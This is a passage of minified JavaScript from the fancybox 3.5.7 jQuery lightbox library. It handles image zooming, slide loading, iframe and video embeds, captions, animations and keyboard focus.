e=this,f=e.current,w=f.$content,a=i.fancybox.getTranslate(f.$slide).width,v=i.fancybox.getTranslate(f.$slide).height,l=f.width,c=f.height,o,s,h,p,y;e.isAnimating||e.isMoved()||!w||f.type!="image"||!f.isLoaded||f.hasError||(e.isAnimating=!0,i.fancybox.stop(w),n=n===r?a*.5:n,t=t===r?v*.5:t,o=i.fancybox.getTranslate(w),o.top-=i.fancybox.getTranslate(f.$slide).top,o.left-=i.fancybox.getTranslate(f.$slide).left,p=l/o.width,y=c/o.height,s=a*.5-l*.5,h=v*.5-c*.5,l>a&&(s=o.left*p-(n*p-n),s>0&&(s=0),s<a-l&&(s=a-l)),c>v&&(h=o.top*y-(t*y-t),h>0&&(h=0),h<v-c&&(h=v-c)),e.updateCursor(l,c),i.fancybox.animate(w,{top:h,left:s,scaleX:p,scaleY:y},u||366,function(){e.isAnimating=!1}),e.SlideShow&&e.SlideShow.isActive&&e.SlideShow.stop())},scaleToFit:function(n){var r=this,u=r.current,f=u.$content,t;r.isAnimating||r.isMoved()||!f||u.type!="image"||!u.isLoaded||u.hasError||(r.isAnimating=!0,i.fancybox.stop(f),t=r.getFitPos(u),r.updateCursor(t.width,t.height),i.fancybox.animate(f,{top:t.top,left:t.left,scaleX:t.width/f.width(),scaleY:t.height/f.height()},n||366,function(){r.isAnimating=!1}))},getFitPos:function(n){var l=this,o=n.$content,e=n.$slide,t=n.width||n.opts.width,r=n.height||n.opts.height,f,u,c,s,h={};return!n.isLoaded||!o||!o.length?!1:(f=i.fancybox.getTranslate(l.$refs.stage).width,u=i.fancybox.getTranslate(l.$refs.stage).height,f-=parseFloat(e.css("paddingLeft"))+parseFloat(e.css("paddingRight"))+parseFloat(o.css("marginLeft"))+parseFloat(o.css("marginRight")),u-=parseFloat(e.css("paddingTop"))+parseFloat(e.css("paddingBottom"))+parseFloat(o.css("marginTop"))+parseFloat(o.css("marginBottom")),t&&r||(t=f,r=u),c=Math.min(1,f/t,u/r),t=c*t,r=c*r,t>f-.5&&(t=f),r>u-.5&&(r=u),n.type==="image"?(h.top=Math.floor((u-r)*.5)+parseFloat(e.css("paddingTop")),h.left=Math.floor((f-t)*.5)+parseFloat(e.css("paddingLeft"))):n.contentType==="video"&&(s=n.opts.width&&n.opts.height?t/r:n.opts.ratio||16/9,r>t/s?r=t/s:t>r*s&&(t=r*s)),h.width=t,h.height=r,h)},update:function(n){var t=this;i.each(t.slides,function(i,r){t.updateSlide(r,n)})},updateSlide:function(n,t){var r=this,f=n&&n.$content,e=n.width||n.opts.width,o=n.height||n.opts.height,u=n.$slide;r.adjustCaption(n),f&&(e||o||n.contentType==="video")&&!n.hasError&&(i.fancybox.stop(f),i.fancybox.setTranslate(f,r.getFitPos(n)),n.pos===r.currPos&&(r.isAnimating=!1,r.updateCursor())),r.adjustLayout(n),u.length&&(u.trigger("refresh"),n.pos===r.currPos&&r.$refs.toolbar.add(r.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",u.get(0).scrollHeight>u.get(0).clientHeight)),r.trigger("onUpdate",n,t)},centerSlide:function(n){var u=this,f=u.current,t=f.$slide;!u.isClosing&&f&&(t.siblings().css({transform:"",opacity:""}),t.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),i.fancybox.animate(t,{top:0,left:0,opacity:1},n===r?0:n,function(){t.css({transform:"",opacity:""}),f.isComplete||u.complete()},!1))},isMoved:function(n){var u=n||this.current,r,t;return u?(t=i.fancybox.getTranslate(this.$refs.stage),r=i.fancybox.getTranslate(u.$slide),!u.$slide.hasClass("fancybox-animated")&&(Math.abs(r.top-t.top)>.5||Math.abs(r.left-t.left)>.5)):!1},updateCursor:function(n,t){var u=this,r=u.current,f=u.$refs.container,o,e;r&&!u.isClosing&&u.Guestures&&(f.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"),o=u.canPan(n,t),e=o?!0:u.isZoomable(),f.toggleClass("fancybox-is-zoomable",e),i("[data-fancybox-zoom]").prop("disabled",!e),o?f.addClass("fancybox-can-pan"):e&&(r.opts.clickContent==="zoom"||i.isFunction(r.opts.clickContent)&&r.opts.clickContent(r)=="zoom")?f.addClass("fancybox-can-zoomIn"):r.opts.touch&&(r.opts.touch.vertical||u.group.length>1)&&r.contentType!=="video"&&f.addClass("fancybox-can-swipe"))},isZoomable:function(){var i=this,n=i.current,t;return n&&!i.isClosing&&n.type==="image"&&!n.hasError&&(!n.isLoaded||(t=i.getFitPos(n),t&&(n.width>t.width||n.height>t.height)))?!0:!1},isScaledDown:function(n,t){var o=this,u=!1,f=o.current,e=f.$content;return n!==r&&t!==r?u=n<f.width&&t<f.height:e&&(u=i.fancybox.getTranslate(e),u=u.width<f.width&&u.height<f.height),u},canPan:function(n,t){var o=this,u=o.current,e=null,f=!1;return u.type==="image"&&(u.isComplete||n&&t)&&!u.hasError&&(f=o.getFitPos(u),n!==r&&t!==r?e={width:n,height:t}:u.isComplete&&(e=i.fancybox.getTranslate(u.$content)),e&&f&&(f=Math.abs(e.width-f.width)>1.5||Math.abs(e.height-f.height)>1.5)),f},loadSlide:function(n){var t=this,f,r,u;if(!n.isLoading&&!n.isLoaded){if(n.isLoading=!0,t.trigger("beforeLoad",n)===!1)return n.isLoading=!1,!1;f=n.type,r=n.$slide,r.off("refresh").trigger("onReset").addClass(n.opts.slideClass);switch(f){case"image":t.setImage(n);break;case"iframe":t.setIframe(n);break;case"html":t.setContent(n,n.src||n.content);break;case"video":t.setContent(n,n.opts.video.tpl.replace(/\{\{src\}\}/gi,n.src).replace("{{format}}",n.opts.videoFormat||n.opts.video.format||"").replace("{{poster}}",n.thumb||""));break;case"inline":i(n.src).length?t.setContent(n,i(n.src)):t.setError(n);break;case"ajax":t.showLoading(n),u=i.ajax(i.extend({},n.opts.ajax.settings,{url:n.src,success:function(i,r){r==="success"&&t.setContent(n,i)},error:function(i,r){i&&r!=="abort"&&t.setError(n)}}));r.one("onReset",function(){u.abort()});break;default:t.setError(n)}return!0}},setImage:function(n){var r=this,u;setTimeout(function(){var t=n.$image;r.isClosing||!n.isLoading||t&&t.length&&t[0].complete||n.hasError||r.showLoading(n)},50),r.checkSrcset(n),n.$content=i('<div class="fancybox-content"></div>').addClass("fancybox-is-hidden").appendTo(n.$slide.addClass("fancybox-slide--image")),n.opts.preload!==!1&&n.opts.width&&n.opts.height&&n.thumb&&(n.width=n.opts.width,n.height=n.opts.height,u=t.createElement("img"),u.onerror=function(){i(this).remove(),n.$ghost=null},u.onload=function(){r.afterLoad(n)},n.$ghost=i(u).addClass("fancybox-image").appendTo(n.$content).attr("src",n.thumb)),r.setBigImage(n)},checkSrcset:function(t){var e=t.opts.srcset||t.opts.image.srcset,i,r,o,s,f,u;if(e){for(o=n.devicePixelRatio||1,s=n.innerWidth*o,r=e.split(",").map(function(n){var t={};return n.trim().split(/\s+/).forEach(function(n,i){var r=parseInt(n.substring(0,n.length-1),10);if(i===0)return t.url=n;r&&(t.value=r,t.postfix=n[n.length-1])}),t}),r.sort(function(n,t){return n.value-t.value}),f=0;f<r.length;f++)if(u=r[f],u.postfix==="w"&&u.value>=s||u.postfix==="x"&&u.value>=o){i=u;break}!i&&r.length&&(i=r[r.length-1]),i&&(t.src=i.url,t.width&&t.height&&i.postfix=="w"&&(t.height=t.width/t.height*i.value,t.width=i.value),t.opts.srcset=e)}},setBigImage:function(n){var u=this,f=t.createElement("img"),r=i(f);n.$image=r.one("error",function(){u.setError(n)}).one("load",function(){var t;(n.$ghost||(u.resolveImageSlideSize(n,this.naturalWidth,this.naturalHeight),u.afterLoad(n)),u.isClosing)||(n.opts.srcset&&(t=n.opts.sizes,t&&t!=="auto"||(t=(n.width/n.height>1&&s.width()/s.height()>1?"100":Math.round(n.width/n.height*100))+"vw"),r.attr("sizes",t).attr("srcset",n.opts.srcset)),n.$ghost&&setTimeout(function(){n.$ghost&&!u.isClosing&&n.$ghost.hide()},Math.min(300,Math.max(1e3,n.height/1600))),u.hideLoading(n))}).addClass("fancybox-image").attr("src",n.src).appendTo(n.$content),(f.complete||f.readyState=="complete")&&r.naturalWidth&&r.naturalHeight?r.trigger("load"):f.error&&r.trigger("error")},resolveImageSlideSize:function(n,t,i){var u=parseInt(n.opts.width,10),r=parseInt(n.opts.height,10);n.width=t,n.height=i,u>0&&(n.width=u,n.height=Math.floor(u*i/t)),r>0&&(n.width=Math.floor(r*t/i),n.height=r)},setIframe:function(n){var e=this,t=n.opts.iframe,u=n.$slide,f;if(n.$content=i('<div class="fancybox-content'+(t.preload?" fancybox-is-hidden":"")+'"></div>').css(t.css).appendTo(u),u.addClass("fancybox-slide--"+n.contentType),n.$iframe=f=i(t.tpl.replace(/\{rnd\}/g,+new Date)).attr(t.attr).appendTo(n.$content),t.preload){e.showLoading(n);f.on("load.fb error.fb",function(){this.isReady=1,n.$slide.trigger("refresh"),e.afterLoad(n)});u.on("refresh.fb",function(){var o=n.$content,s=t.css.width,e=t.css.height,h,i;if(f[0].isReady===1){try{h=f.contents(),i=h.find("body")}catch(c){}i&&i.length&&i.children().length&&(u.css("overflow","visible"),o.css({width:"100%","max-width":"100%",height:"9999px"}),s===r&&(s=Math.ceil(Math.max(i[0].clientWidth,i.outerWidth(!0)))),o.css("width",s?s:"").css("max-width",""),e===r&&(e=Math.ceil(Math.max(i[0].clientHeight,i.outerHeight(!0)))),o.css("height",e?e:""),u.css("overflow","auto")),o.removeClass("fancybox-is-hidden")}})}else e.afterLoad(n);f.attr("src",n.src);u.one("onReset",function(){try{i(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(t){}i(this).off("refresh.fb").empty(),n.isLoaded=!1,n.isRevealed=!1})},setContent:function(n,t){var r=this;if(!r.isClosing){r.hideLoading(n),n.$content&&i.fancybox.stop(n.$content),n.$slide.empty(),v(t)&&t.parent().length?((t.hasClass("fancybox-content")||t.parent().hasClass("fancybox-content"))&&t.parents(".fancybox-slide").trigger("onReset"),n.$placeholder=i("<div>").hide().insertAfter(t),t.css("display","inline-block")):n.hasError||(i.type(t)==="string"&&(t=i("<div>").append(i.trim(t)).contents()),n.opts.filter&&(t=i("<div>").html(t).find(n.opts.filter)));n.$slide.one("onReset",function(){i(this).find("video,audio").trigger("pause"),n.$placeholder&&(n.$placeholder.after(t.removeClass("fancybox-content").hide()).remove(),n.$placeholder=null),n.$smallBtn&&(n.$smallBtn.remove(),n.$smallBtn=null),n.hasError||(i(this).empty(),n.isLoaded=!1,n.isRevealed=!1)});i(t).appendTo(n.$slide),i(t).is("video,audio")&&(i(t).addClass("fancybox-video"),i(t).wrap("<div></div>"),n.contentType="video",n.opts.width=n.opts.width||i(t).attr("width"),n.opts.height=n.opts.height||i(t).attr("height")),n.$content=n.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(),n.$content.siblings().hide(),n.$content.length||(n.$content=n.$slide.wrapInner("<div></div>").children().first()),n.$content.addClass("fancybox-content"),n.$slide.addClass("fancybox-slide--"+n.contentType),r.afterLoad(n)}},setError:function(n){n.hasError=!0,n.$slide.trigger("onReset").removeClass("fancybox-slide--"+n.contentType).addClass("fancybox-slide--error"),n.contentType="html",this.setContent(n,this.translate(n,n.opts.errorTpl)),n.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(n){var t=this;n=n||t.current,n&&!n.$spinner&&(n.$spinner=i(t.translate(t,t.opts.spinnerTpl)).appendTo(n.$slide).hide().fadeIn("fast"))},hideLoading:function(n){var t=this;n=n||t.current,n&&n.$spinner&&(n.$spinner.stop().remove(),delete n.$spinner)},afterLoad:function(n){var t=this;if(!t.isClosing){if(n.isLoading=!1,n.isLoaded=!0,t.trigger("afterLoad",n),t.hideLoading(n),!n.opts.smallBtn||n.$smallBtn&&n.$smallBtn.length||(n.$smallBtn=i(t.translate(n,n.opts.btnTpl.smallBtn)).appendTo(n.$content)),n.opts.protect&&n.$content&&!n.hasError){n.$content.on("contextmenu.fb",function(n){return n.button==2&&n.preventDefault(),!0});n.type==="image"&&i('<div class="fancybox-spaceball"></div>').appendTo(n.$content)}t.adjustCaption(n),t.adjustLayout(n),n.pos===t.currPos&&t.updateCursor(),t.revealContent(n)}},adjustCaption:function(n){var t=this,r=n||t.current,e=r.opts.caption,o=r.opts.preventCaptionOverlap,f=t.$refs.caption,i,u=!1;f.toggleClass("fancybox-caption--separate",o),o&&e&&e.length&&(r.pos!==t.currPos?(i=f.clone().appendTo(f.parent()),i.children().eq(0).empty().html(e),u=i.outerHeight(!0),i.empty().remove()):t.$caption&&(u=t.$caption.outerHeight(!0)),r.$slide.css("padding-bottom",u||""))},adjustLayout:function(n){var e=this,t=n||e.current,u,f,r,i;t.isLoaded&&t.opts.disableLayoutFix!==!0&&(t.$content.css("margin-bottom",""),t.$content.outerHeight()>t.$slide.height()+.5&&(r=t.$slide[0].style["padding-bottom"],i=t.$slide.css("padding-bottom"),parseFloat(i)>0&&(u=t.$slide[0].scrollHeight,t.$slide.css("padding-bottom",0),Math.abs(u-t.$slide[0].scrollHeight)<1&&(f=i),t.$slide.css("padding-bottom",r))),t.$content.css("margin-bottom",f))},revealContent:function(n){var t=this,h=n.$slide,s=!1,o=!1,a=t.isMoved(n),v=n.isRevealed,e,l,u,c;if(n.isRevealed=!0,e=n.opts[t.firstRun?"animationEffect":"transitionEffect"],u=n.opts[t.firstRun?"animationDuration":"transitionDuration"],u=parseInt(n.forcedDuration===r?u:n.forcedDuration,10),(a||n.pos!==t.currPos||!u)&&(e=!1),e==="zoom"&&(n.pos===t.currPos&&u&&n.type==="image"&&!n.hasError&&(o=t.getThumbPos(n))?s=t.getFitPos(n):e="fade"),e==="zoom"){t.isAnimating=!0,s.scaleX=s.width/o.width,s.scaleY=s.height/o.height,c=n.opts.zoomOpacity,c=="auto"&&(c=Math.abs(n.width/n.height-o.width/o.height)>.1),c&&(o.opacity=.1,s.opacity=1),i.fancybox.setTranslate(n.$content.removeClass("fancybox-is-hidden"),o),f(n.$content),i.fancybox.animate(n.$content,s,u,function(){t.isAnimating=!1,t.complete()});return}if(t.updateSlide(n),!e){n.$content.removeClass("fancybox-is-hidden"),v||!a||n.type!=="image"||n.hasError||n.$content.hide().fadeIn("fast"),n.pos===t.currPos&&t.complete();return}i.fancybox.stop(h),l="fancybox-slide--"+(n.pos>=t.prevPos?"next":"previous")+" fancybox-animated fancybox-fx-"+e,h.addClass(l).removeClass("fancybox-slide--current"),n.$content.removeClass("fancybox-is-hidden"),f(h),n.type!=="image"&&n.$content.hide().show(0),i.fancybox.animate(h,"fancybox-slide--current",u,function(){h.removeClass(l).css({transform:"",opacity:""}),n.pos===t.currPos&&t.complete()},!0)},getThumbPos:function(n){var e=!1,r=n.$thumb,t,u,s,o,f;return!r||!y(r[0])?!1:(t=i.fancybox.getTranslate(r),u=parseFloat(r.css("border-top-width")||0),s=parseFloat(r.css("border-right-width")||0),o=parseFloat(r.css("border-bottom-width")||0),f=parseFloat(r.css("border-left-width")||0),e={top:t.top+u,left:t.left+f,width:t.width-s-f,height:t.height-u-o,scaleX:1,scaleY:1},t.width>0&&t.height>0?e:!1)},complete:function(){var t=this,n=t.current,u={},r;if(!t.isMoved()&&n.isLoaded){if(n.isComplete||(n.isComplete=!0,n.$slide.siblings().trigger("onReset"),t.preload("inline"),f(n.$slide),n.$slide.addClass("fancybox-slide--complete"),i.each(t.slides,function(n,r){r.pos>=t.currPos-1&&r.pos<=t.currPos+1?u[r.pos]=r:r&&(i.fancybox.stop(r.$slide),r.$slide.off().remove())}),t.slides=u),t.isAnimating=!1,t.updateCursor(),t.trigger("afterShow"),!!n.opts.video.autoStart)n.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",function(){Document.exitFullscreen?Document.exitFullscreen():this.webkitExitFullscreen&&this.webkitExitFullscreen(),t.next()});n.opts.autoFocus&&n.contentType==="html"&&(r=n.$content.find("input[autofocus]:enabled:visible:first"),r.length?r.trigger("focus"):t.focus(null,!0)),n.$slide.scrollTop(0).scrollLeft(0)}},preload:function(n){var t=this,r,i;t.group.length<2||(i=t.slides[t.currPos+1],r=t.slides[t.currPos-1],r&&r.type===n&&t.loadSlide(r),i&&i.type===n&&t.loadSlide(i))},focus:function(n,r){var f=this,o=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"])'].join(","),u,e;f.isClosing||(u=!n&&f.current&&f.current.isComplete?f.current.$slide.find("*:visible"+(r?":not(.fancybox-close-small)":"")):f.$refs.container.find("*:visible"),u=u.filter(o).filter(function(){return i(this).css("visibility")!=="hidden"&&!i(this).hasClass("disabled")}),u.length?(e=u.index(t.activeElement),n&&n.shiftKey?(e<0||e==0)&&(n.preventDefault(),u.eq(u.length-1).trigger("focus")):(e<0||e==u.length-1)&&(n&&n.preventDefault(),u.eq(0).trigger("focus"))):f.$refs.container.trigger("focus"))},activate:function(){var n=this;i(".fancybox-container").each(function(){var t=i(this).data("FancyBox");t&&t.id!==n.id&&!t.isClosing&&(t.trigger("onDeactivate"),t.removeEvents(),t.isVisible=!1)}),n.isVisible=!0,(n.current||n.isIdle)&&(n.update(),n.updateControls()),n.trigger("onActivate"),n.addEvents()},close:function(n,t){var u=this,r=u.current,s,o,h,c,v,y,e,a=function(){u.cleanUp(n)};return u.isClosing?!1:(u.isClosing=!0,u.trigger("beforeClose",n)===!1)?(u.isClosing=!1,l(function(){u.update()}),!1):(u.removeEvents(),h=r.$content,s=r.opts.animationEffect,o=i.isNumeric(t)?t:s?r.opts.animationDuration:0,r.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),n!==!0?i.fancybox.stop(r.$slide):s=!1,r.$slide.siblings().trigger("onReset").remove(),o&&u.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration",o+"ms"),u.hideLoading(r),u.hideControls(!0),u.updateCursor(),s!=="zoom"||h&&o&&r.type==="image"&&!u.isMoved()&&!r.hasError&&(e=u.getThumbPos(r))||(s="fade"),s==="zoom")?(i.fancybox.stop(h),c=i.fancybox.getTranslate(h),y={top:c.top,left:c.left,scaleX:c.width/e.width,scaleY:c.height/e.height,width:e.width,height:e.height},v=r.opts.zoomOpacity,v=="auto"&&(v=Math.abs(r.width/r.height-e.width/e.height)>.1),v&&(e.opacity=0),i.fancybox.setTranslate(h,y),f(h),i.fancybox.animate(h,e,o,a),!0):(s&&o?i.fancybox.animate(r.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"),"fancybox-animated fancybox-fx-"+s,o,a):n===!0?setTimeout(a,o):a(),!0)},cleanUp:function(t){var u=this,f,r=u.current.opts.$orig,o,e;u.current.$slide.trigger("onReset"),u.$refs.container.empty().remove(),u.trigger("afterClose",t),!u.current.opts.backFocus||(r&&r.length&&r.is(":visible")||(r=u.$trigger),r&&r.length&&(o=n.scrollX,e=n.scrollY,r.trigger("focus"),i("html, body").scrollTop(e).scrollLeft(o))),u.current=null,f=i.fancybox.getInstance(),f?f.activate():(i("body").removeClass("fancybox-active compensate-for-scrollbar"),i("#fancybox-style-noscroll").remove())},trigger:function(n,t){var e=Array.prototype.slice.call(arguments,1),f=this,r=t&&t.opts?t:f.current,o;if(r?e.unshift(r):r=f,e.unshift(f),i.isFunction(r.opts[n])&&(o=r.opts[n].apply(r,e)),o===!1)return o;n!=="afterClose"&&f.$refs?f.$refs.container.trigger(n+".fb",e):u.trigger(n+".fb",e)},updateControls:function(){var n=this,r=n.current,e=r.index,u=n.$refs.container,o=n.$refs.caption,f=r.opts.caption;r.$slide.trigger("refresh"),f&&f.length?(n.$caption=o,o.children().eq(0).html(f)):n.$caption=null,n.hasHiddenControls||n.isIdle||n.showControls(),u.find("[data-fancybox-count]").html(n.group.length),u.find("[data-fancybox-index]").html(e+1),u.find("[data-fancybox-prev]").prop("disabled",!r.opts.loop&&e<=0),u.find("[data-fancybox-next]").prop("disabled",!r.opts.loop&&e>=n.group.length-1),r.type==="image"?u.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",r.opts.image.src||r.src).show():r.opts.toolbar&&u.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),i(t.activeElement).is(":hidden,[disabled]")&&n.$refs.container.trigger("focus")},hideControls:function(n){var i=this,t=["infobar","toolbar","nav"];(n||!i.current.opts.preventCaptionOverlap)&&t.push("caption"),this.$refs.container.removeClass(t.map(function(n){return"fancybox-show-"+n}).join(" ")),this.hasHiddenControls=!0},showControls:function(){var n=this,t=n.current?n.current.opts:n.opts,i=n.$refs.container;n.hasHiddenControls=!1,n.idleSecondsCounter=0,i.toggleClass("fancybox-show-toolbar",!!(t.toolbar&&t.buttons)).toggleClass("fancybox-show-infobar",!!(t.infobar&&n.group.length>1)).toggleClass("fancybox-show-caption",!!n.$caption).toggleClass("fancybox-show-nav",!!(t.arrows&&n.group.length>1)).toggleClass("fancybox-is-modal",!!t.modal)},toggleControls:function(){this.hasHiddenControls?this.showControls():this.hideControls()}}),i.fancybox={version:"3.5.7",defaults:a,getInstance:function(n){var t=i('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),r=Array.prototype.slice.call(arguments,1);return t instanceof h?(i.type(n)==="string"?t[n].apply(t,r):i.type(n)==="function"&&n.apply(t,r),t):!1},open:function(n,t,i){return new h(n,t,i)},close:function(n){var t=this.getInstance();t&&(t.close(),n===!0&&this.close(n))},destroy:function(){this.close(!0),u.add("body").off("click.fb-start","**")},isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:function(){var i=t.createElement("div");return n.getComputedStyle&&n.getComputedStyle(i)&&n.getComputedStyle(i).getPropertyValue("transform")&&!(t.documentMode&&t.documentMode<11)}(),getTranslate:function(n){var t;return!n||!n.length?!1:(t=n[0].getBoundingClientRect(),{top:t.top||0,left:t.left||0,width:t.width,height:t.height,opacity:parseFloat(n.css("opacity"))})},setTranslate:function(n,t){var i="",u={};if(n&&t)return(t.left!==r||t.top!==r)&&(i=(t.left===r?n.position().left:t.left)+"px, "+(t.top===r?n.position().top:t.top)+"px",i=this.use3d?"translate3d("+i+", 0px)":"translate("+i+")"),t.scaleX!==r&&t.scaleY!==r?i+=" scale("+t.scaleX+", "+t.scaleY+")":t.scaleX!==r&&(i+=" scaleX("+t.scaleX+")"),i.length&&(u.transform=i),t.opacity!==r&&(u.opacity=t.opacity),t.width!==r&&(u.width=t.width),t.height!==r&&(u.height=t.height),n.css(u)},animate:function(n,t,u,f,e){var s=this,h;i.isFunction(u)&&(f=u,u=null),s.stop(n),h=s.getTranslate(n);n.on(o,function(o){o&&o.originalEvent&&(!n.is(o.originalEvent.target)||o.originalEvent.propertyName=="z-index")||(s.stop(n),i.isNumeric(u)&&n.css("transition-duration",""),i.isPlainObject(t)?t.scaleX!==r&&t.scaleY!==r&&s.setTranslate(n,{top:t.top,left:t.left,width:h.width*t.scaleX,height:h.height*t.scaleY,scaleX:1,scaleY:1}):e!==!0&&n.removeClass(t),i.isFunction(f)&&f(o))});i.isNumeric(u)&&n.css("transition-duration",u+"ms"),i.isPlainObject(t)?(t.scaleX!==r&&t.scaleY!==r&&(delete t.width,delete t.height,n.parent().hasClass("fancybox-slide--image")&&n.parent().addClass("fancybox-is-scaling")),i.fancybox.setTranslate(n,t)):n.addClass(t),n.data("timer",setTimeout(function(){n.trigger(o)},u+33))},stop:function(n,t){n&&n.length&&(clearTimeout(n.data("timer")),t&&n.trigger(o),n.off(o).css("transition-duration",""),n.parent().removeClass("fancybox-is-scaling"))}},i.fn.fancybox=function(n){var t;if(n=n||{},t=n.selector||!1,t)i("body").off("click.fb-start",t).on("click.fb-start",t,{options:n},c);else this.off("click.fb-start").on("click.fb-start",{items:this,options:n},c);return this};u.on("click.fb-start","[data-fancybox]",c);u.on("click.fb-start","[data-fancybox-trigger]",function(){i('[data-fancybox="'+i(this).attr("data-fancybox-trigger")+'"]').eq(i(this).attr("data-fancybox-index")||0).trigger("click.fb-start",{$trigger:i(this)})});(function(){var r=".fancybox-button",t="fancybox-focus",n=null;u.on("mousedown mouseup focus blur",r,function(u){switch(u.type){case"mousedown":n=i(this);break;case"mouseup":n=null;break;case"focusin":i(r).removeClass(t),i(this).is(n)||i(this).is("[disabled]")||i(this).addClass(t);break;case"focusout":i(r).removeClass(t)}})})()}})(window,document,jQuery),function(n){"use strict";var r={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"https://www.youtube-nocookie.com/embed/$4",thumb:"https://img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(n){return"//maps.google."+n[2]+"/?ll="+(n[9]?n[9]+"&z="+Math.floor(n[10])+(n[12]?n[12].replace(/^\//,"&"):""):n[12]+"").replace(/\?/,"&")+"&output="+(n[12]&&n[12].indexOf("layer=c")>0?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(n){return"//maps.google."+n[2]+"/maps?q="+n[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}},t=function(t,i,r){if(t)return r=r||"",n.type(r)==="object"&&(r=n.param(r,!0)),n.each(i,function(n,i){t=t.replace("$"+n,i||"")}),r.length&&(t+=(t.indexOf("?")>0?"&":"?")+r),t},i;n(document).on("objectNeedsType.fb",function(i,u,f){var s=f.src||"",h=!1,v,y,o,c,e,a,l;v=n.extend(!0,{},r,f.opts.media),n.each(v,function(i,r){var v,u;if(o=s.match(r.matcher),o){if(h=r.type,l=i,a={},r.paramPlace&&o[r.paramPlace])for(e=o[r.paramPlace],e[0]=="?"&&(e=e.substring(1)),e=e.split("&"),v=0;v<e.length;++v)u=e[v].split("=",2),u.length==2&&(a[u[0]]=decodeURIComponent(u[1].replace(/\+/g," ")));return c=n.extend(!0,{},r.params,f.opts[i],a),s=n.type(r.url)==="function"?r.url.call(this,o,c,f):t(r.url,o,c),y=n.type(r.thumb)==="function"?r.thumb.call(this,o,c,f):t(r.thumb,o),i==="youtube"?s=s.replace(/&t=((\d+)m)?(\d+)s/,function(n,t,i,r){return"&start="+((i?parseInt(i,10)*60:0)+parseInt(r,10))}):i==="vimeo"&&(s=s.replace("&%23","#")),!1}}),h?(f.opts.thumb||f.opts.$thumb&&f.opts.$thumb.length||(f.opts.thumb=y),h==="iframe"&&(f.opts=n.extend(!0,f.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}})),n.extend(f,{type:h,src:s,origSrc:f.src,contentSource:l,contentType:h==="image"?"image":l=="gmap_place"||l=="gmap_search"?"map":"video"})):s&&(f.type=f.opts.defaultType)});i={youtube:{src:"https://www.youtube.com/iframe_api","class":"YT",loading:!1,loaded:!1},vimeo:{src:"https://player.vimeo.com/api/player.js","class":"Vimeo",loading:!1,loaded:!1},load:function(n){var i=this,t;if(this[n].loaded){setTimeout(function(){i.done(n)});return}this[n].loading||(this[n].loading=!0,t=document.createElement("script"),t.type="text/javascript",t.src=this[n].src,n==="youtube"?window.onYouTubeIframeAPIReady=function(){i[n].loaded=!0,i.done(n)}:t.onload=function(){i[n].loaded=!0,i.done(n)},document.body.appendChild(t))},done:function(t){var i,u,r;if(t==="youtube"&&delete window.onYouTubeIframeAPIReady,i=n.fancybox.getInstance(),i)if(u=i.current.$content.find("iframe"),t==="youtube"&&YT!==undefined&&YT)r=new YT.Player(u.attr("id"),{events:{onStateChange:function(n){n.data==0&&i.next()}}});else if(t==="vimeo"&&Vimeo!==undefined&&Vimeo){r=new Vimeo.Player(u);r.on("ended",function(){i.next()})}}};n(document).on({"afterShow.fb":function(n,t,r){t.group.length>1&&(r.contentSource==="youtube"||r.contentSource==="vimeo")&&i.load(r.contentSource)}})}(jQuery),function(n,t,i){"use strict";var o=function(){return n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||n.oRequestAnimationFrame||function(t){return n.setTimeout(t,1e3/60)}}(),f=function(){return n.cancelAnimationFrame||n.webkitCancelAnimationFrame||n.mozCancelAnimationFrame||n.oCancelAnimationFrame||function(t){n.clearTimeout(t)}}(),e=function(t){var r=[],i;t=t.originalEvent||t||n.e,t=t.touches&&t.touches.length?t.touches:t.changedTouches&&t.changedTouches.length?t.changedTouches:[t];for(i in t)t[i].pageX?r.push({x:t[i].pageX,y:t[i].pageY}):t[i].clientX&&r.push({x:t[i].clientX,y:t[i].clientY});return 